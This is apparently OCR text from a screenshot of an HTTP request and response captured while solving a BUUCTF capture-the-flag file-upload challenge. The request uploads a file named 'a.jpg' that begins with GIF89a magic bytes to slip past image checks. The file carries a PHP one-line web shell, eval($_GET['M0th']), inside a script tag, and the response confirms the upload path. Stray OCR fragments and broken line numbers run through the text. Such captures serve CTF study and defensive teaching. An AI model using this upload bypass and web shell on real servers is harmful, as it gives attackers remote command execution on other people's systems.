 1 POST / HTTP/1.1
2 Host: 1be2d1cb-e5a9-475e-a280-95bb5d7368be.node3.buuoj.cn
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:83.0)
Gecko/20100101 Firefox/83.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,
*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data;
boundary=---------------------------11937275283135064106236266784
0
8 Content-Length: 409
9 Origin:
http://1be2d1cb-e5a9-475e-a280-95bb5d7368be.node3.buuoj.cn
0 Connection: close
1 Referer:
http://1be2d1cb-e5a9-475e-a280-95bb5d7368be.node3.buuoj.cn/
2 Cookie: UM_distinctid=
1761c7d1b1462-0f5e806b80c1f4-4c3f2779-18b040-1761c7d1b15293;
PHPSESSID=85cc1506eb7519bcd65fde6a910df879
3 Upgrade-Insecure-Requests: 1
4
5 -----------------------------119372752831350641062362667840
6 Content-Disposition: form-data; name="uploaded"; filename="a.jpg"
7 Content-Type: image/jpeg
8
9 GIF89a
0 <script language="php">eval($_GET['M0th']);phpinfo();</script>
1 -----------------------------119372752831350641062362667840
上传文件 选择文件 未选择任何文件 上传
/var/www/html/upload/74e71e4e9778491b50959c4bf692233d/a.jpg succesfully
uploaded!
Bod
Req
Req
Resp